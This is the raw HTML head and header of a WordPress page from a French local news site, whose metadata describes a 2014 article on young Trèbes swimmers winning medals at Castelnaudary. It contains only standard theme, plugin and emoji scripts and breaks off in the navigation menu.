

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/lavenir-de-laqua-club-brille-deja/
body_size: 27105
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>L’Avenir de l’Aqua Club brille déjà… | A Trèbes</title>
	<meta name="description" content="15 médailles pour les jeunes pousses de l’Aqua Club Trébéen à Castelnaudary Samedi 14 juin avait lieu le Challenge Marceau Gay à Castelnaudary. La piscine municipale a vibré tout l’après midi sous les vivats des parents enthousiastes au vu des résultats de leurs enfants, jeunes nageurs âgés de 9 ans et moins pour la catégorie" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="aqua club,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/lavenir-de-laqua-club-brille-deja/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="L’Avenir de l’Aqua Club brille déjà… | A Trèbes" />
		<meta property="og:description" content="15 médailles pour les jeunes pousses de l’Aqua Club Trébéen à Castelnaudary Samedi 14 juin avait lieu le Challenge Marceau Gay à Castelnaudary. La piscine municipale a vibré tout l’après midi sous les vivats des parents enthousiastes au vu des résultats de leurs enfants, jeunes nageurs âgés de 9 ans et moins pour la catégorie" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/lavenir-de-laqua-club-brille-deja/" />
		<meta property="article:published_time" content="2014-06-19T22:07:21+00:00" />
		<meta property="article:modified_time" content="2014-06-20T13:06:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="L’Avenir de l’Aqua Club brille déjà… | A Trèbes" />
		<meta name="twitter:description" content="15 médailles pour les jeunes pousses de l’Aqua Club Trébéen à Castelnaudary Samedi 14 juin avait lieu le Challenge Marceau Gay à Castelnaudary. La piscine municipale a vibré tout l’après midi sous les vivats des parents enthousiastes au vu des résultats de leurs enfants, jeunes nageurs âgés de 9 ans et moins pour la catégorie" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/lavenir-de-laqua-club-brille-deja\/#article","name":"L\u2019Avenir de l\u2019Aqua Club brille d\u00e9j\u00e0\u2026 | A Tr\u00e8bes","headline":"L&rsquo;Avenir de l&rsquo;Aqua Club brille d\u00e9j\u00e0&#8230;","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2014\/06\/Aqua-Club-Tr\u00e8bes-Poussins-et-Avenirs-2014.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/lavenir-de-laqua-club-brille-deja\/#articleImage","width":700,"height":330},"datePublished":"2014-06-20T00:07:21+02:00","dateModified":"2014-06-20T15:06:37+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/lavenir-de-laqua-club-brille-deja\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/lavenir-de-laqua-club-brille-deja\/#webpage"},"articleSection":"Actualit\u00e9s, Aqua Club"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/lavenir-de-laqua-club-brille-deja\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/lavenir-de-laqua-club-brille-deja\/#listItem","name":"L&rsquo;Avenir de l&rsquo;Aqua Club brille d\u00e9j\u00e0&#8230;"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/lavenir-de-laqua-club-brille-deja\/#listItem","position":3,"name":"L&rsquo;Avenir de l&rsquo;Aqua Club brille d\u00e9j\u00e0&#8230;","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/lavenir-de-laqua-club-brille-deja\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/lavenir-de-laqua-club-brille-deja\/","name":"L\u2019Avenir de l\u2019Aqua Club brille d\u00e9j\u00e0\u2026 | A Tr\u00e8bes","description":"15 m\u00e9dailles pour les jeunes pousses de l\u2019Aqua Club Tr\u00e9b\u00e9en \u00e0 Castelnaudary Samedi 14 juin avait lieu le Challenge Marceau Gay \u00e0 Castelnaudary. La piscine municipale a vibr\u00e9 tout l\u2019apr\u00e8s midi sous les vivats des parents enthousiastes au vu des r\u00e9sultats de leurs enfants, jeunes nageurs \u00e2g\u00e9s de 9 ans et moins pour la cat\u00e9gorie","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/lavenir-de-laqua-club-brille-deja\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2014-06-20T00:07:21+02:00","dateModified":"2014-06-20T15:06:37+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/20759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Flavenir-de-laqua-club-brille-deja%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Flavenir-de-laqua-club-brille-deja%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-20759 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  